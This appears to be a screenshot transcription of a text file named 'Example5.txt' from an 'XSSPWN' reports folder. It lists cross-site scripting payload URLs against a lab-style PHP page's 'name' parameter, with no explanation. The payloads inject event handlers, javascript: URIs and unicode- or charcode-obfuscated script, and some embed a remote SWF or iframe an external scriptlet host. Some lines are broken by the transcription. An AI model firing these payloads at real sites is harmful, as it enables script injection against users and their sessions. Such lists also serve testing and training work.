 Open
*Example5.txt
~/Desktop/XSSPWN/reports
Save
http://hacking.com/xss/example5.php?name=hacker<var onmouseover="prompt(1)">On
Mouse Over</var>
http://hacking.com/xss/example5.php?name=hacker<img src="/" =_="
title="onerror='prompt(1)'">
http://hacking.com/xss/example5.php?name=hacker<iframe/src \/\/onload = prompt(1)
http://hacking.com/xss/example5.php?name=hacker<input value=<><iframe/
src=javascript:confirm(1)
http://hacking.com/xss/example5.php?name=hacker<math><a xlink:href="//
jsfiddle.net/t846h/">click
http://hacking.com/xss/example5.php?name=hacker<embed code="http://
businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always>
http://hacking.com/xss/example5.php?name=hacker<iframe/onreadystatechange=\u0061
\u006C\u0065\u0072\u0074('\u0061') worksinIE>
http://hacking.com/xss/example5.php?name=hacker"><img src=x onerror=window.open
('https://www.google.com/');>
http://hacking.com/xss/example5.php?name=hacker<math><a xlink:href="//
jsfiddle.net/t846h/">click
http://hacking.com/xss/example5.php?name=hacker<SCRIPT>String.fromCharCode(97,
108, 101, 114, 116, 40, 49, 41)</SCRIPT>
http://hacking.com/xss/example5.php?name=hacker<iframe src=http://ha.ckers.org/
scriptlet.html <